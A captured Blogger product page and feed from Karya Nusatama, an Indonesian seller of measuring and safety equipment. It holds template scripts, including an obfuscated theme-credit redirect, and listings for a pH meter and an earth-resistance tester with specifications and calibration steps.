d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6rnCo4uful7C5-TWrXBX9p9naYRg:1769267129857';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/8993992742242845144/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8993992742242845144', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s72-c/0+-+15+A.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s16000/0+-+15+A.png', 'pageName': 'Jual Metal Detector Emas Logam MD 5008 di Jayapura', 'pageTitle': 'KARYA NUSATAMA: Jual Metal Detector Emas Logam MD 5008 di Jayapura'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Metal Detector Emas Logam MD 5008 di Jayapura', 'description': 'Hubungi Toko Karya Nusatama Jual Metal Detector Emas Logam MD 5008 di Jayapura, Untuk pemesanan anda bisa menghubungi sales marketing kami d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmtQGKgd2vCZao7hxNz4RIZXc_qtkxWgjbg2tXAw1_RaDGAGrcUEUFfhpGii71RG0V0cnNdtHgwaCALdBsYCZTSCyN_PUvBv_LgU9BGo9nISmXi36n9S6zX_bV9NaT9kQmSnpto-Mi5-Nn/s16000/0+-+15+A.png', 'url': 'https://www.karyanusatama.co.id/2021/03/jual-metal-detector-emas-logam-md-5008-di-jayapura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8993992742242845144}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Alat%20Ukur%20lainya?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 45039
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-23T15:05:37.804-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Ukur+lainya?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Alat%20Ukur%20lainya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Ukur+lainya\/-\/Alat+Ukur+lainya?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2708402138945695448"},"published":{"$t":"2026-01-19T17:07:00.000-08:00"},"updated":{"$t":"2026-01-19T17:07:12.315-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Ph Meter Digital PH-0 Adwa AD12 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ph Meter Digital PH-0 Adwa AD12 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tbHf2XFcawI1VaOAPjURzBQUa-9y45zldiz3I_epHa1cTWkJBjAIecdAKtpzNgpxTAmfLVsOHP047XcR-fVZGwQtzfpjUJ61t-Jw3IDEbVBZkHsHZeY_dhlzKRnt4GbmusSO2KpSnF4pgHg4Z3ZusORtEyI9dTNLpSwG573s2lGOyxOi8cEOgwMsJ4c8\/s300\/ph-meter-gigital%20-ph-0-adwa-ad12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ph Meter Digital PH-0 Adwa AD12\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tbHf2XFcawI1VaOAPjURzBQUa-9y45zldiz3I_epHa1cTWkJBjAIecdAKtpzNgpxTAmfLVsOHP047XcR-fVZGwQtzfpjUJ61t-Jw3IDEbVBZkHsHZeY_dhlzKRnt4GbmusSO2KpSnF4pgHg4Z3ZusORtEyI9dTNLpSwG573s2lGOyxOi8cEOgwMsJ4c8\/s16000\/ph-meter-gigital%20-ph-0-adwa-ad12.png\" title=\"Ph Meter Digital PH-0 Adwa AD12\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDeskripis Ph Meter Digital PH-02\u003Cbr \/\u003E\nBeda dengan PH METER lainnya, tipe ini AKURASI TINGGI\u003Cbr \/\u003E\npH meter ekonomis namun dengan kualitas dan akurasi terbaik yang hampir sekelas dengan PH Meter professional.\u003Cbr \/\u003E\nDilengkapi dengan teknologi Calibrate dan display 3 digit\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Jangkauan Ukur: 0.0 - 14.0 pH\u003Cbr \/\u003E\n- Resolusi: 0.1\u003Cbr \/\u003E\n- Baterai: 2 x 1.5 V LR44 (included)\u003Cbr \/\u003E\n- Kompensasi Suhu: 0C - 80C\u003Cbr \/\u003E\n- Dimensi: 153mm x 29mm x 16mm\u003Cbr \/\u003E\n- Automatic Kalibrasi (Tidak pelu di obeng untuk kalibrasi langsung otomatis tekan)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCara Pakai :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Buka tutup hitam\u003Cbr \/\u003E\n- Hidupkan pH meter dengan menakan tombol ON\/OFF\u003Cbr \/\u003E\n- Rendam pH meter kedalam cairan yang hendak diukur sampai batas rendaman (tidak melewati batas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenutup)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Aduk cairan dengan pH meter secara perlahan dan tunggu sampai tampilan di layar stabil.\u003Cbr \/\u003E\n- Setelah pemakaian, tutup dengan menekan tombol ON\/OFF dan bilas dengan air bersih dan dikeringkan sebelum ditutup kembali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCara Kalibrasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- 1. Siapkan 2 buah wadah yang diisi dengan air destilasi(suling) \/ air RO sebanyak 250 ml\u003Cbr \/\u003E\n- 2. Tuangkan masing-masing bubuk kalibrasi (4.00 \u0026amp; 6.86) ke dalam wadah berisi air tersebut dan diaduk sampai terlarut sempurna\n- 3. Bilas pH meter dengan air bersih\u003Cbr \/\u003E\n- 4. Celupkan pH meter ke dalam larutan 6.86, aduk perlahan sampai angka pada pH meter agak stabil, kemudian tekan tombol \"CAL\" sampai menunjukkan angka 6.86\u003Cbr \/\u003E\n- 5. pH meter akan menunjukkan angka 6.86 secara berkedip, tunggu sampai kedipan berhenti, maka kalibrasi untuk angka 6.86 telah selesai\u003Cbr \/\u003E\n- 6. Ulangi langkah 3 s\/d 5 untuk larutan 4.00\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetiap pH meter yang dijual telah dikalibrasi, namun dianjurkan pH meter dikalibrasi ulang secara berkala agar tetap akurat. Larutan kalibrasi dapat disimpan dan dipakai untuk beberapa kali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBarang yang anda dapatkan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- 1 Buah pH meter\u003Cbr \/\u003E\n- 1 Buah Kotak Penyimpanan \/ Storage Box\u003Cbr \/\u003E\n- 1 set Bubuk Kalibrasi (pH 4.00, pH 6.86)\u003Cbr \/\u003E\n- 1 Kertas Panduan\u003Cbr \/\u003E\n- 2 Buah Baterai LR44 (terpasang)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ph Meter Digital PH-0 Adwa AD12  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html\"\u003EStick PLN 20Kv Grounding Merk Break Out\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2708402138945695448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/ph-meter-digital-ph-0-adwa-ad12.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2708402138945695448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2708402138945695448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/ph-meter-digital-ph-0-adwa-ad12.html","title":"Ph Meter Digital PH-0 Adwa AD12 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tbHf2XFcawI1VaOAPjURzBQUa-9y45zldiz3I_epHa1cTWkJBjAIecdAKtpzNgpxTAmfLVsOHP047XcR-fVZGwQtzfpjUJ61t-Jw3IDEbVBZkHsHZeY_dhlzKRnt4GbmusSO2KpSnF4pgHg4Z3ZusORtEyI9dTNLpSwG573s2lGOyxOi8cEOgwMsJ4c8\/s72-c\/ph-meter-gigital%20-ph-0-adwa-ad12.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8171089401937227059"},"published":{"$t":"2026-01-14T22:41:00.000-08:00"},"updated":{"$t":"2026-01-14T22:41:11.773-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Digital Eart Tester Merk Kyoritsu 4105a"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y\/s300\/digital-eart-tester-merk-kyoritsu-4105a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Digital Eart Tester Merk Kyoritsu 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y\/s16000\/digital-eart-tester-merk-kyoritsu-4105a.png\" title=\"Digital Eart Tester Merk Kyoritsu 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* 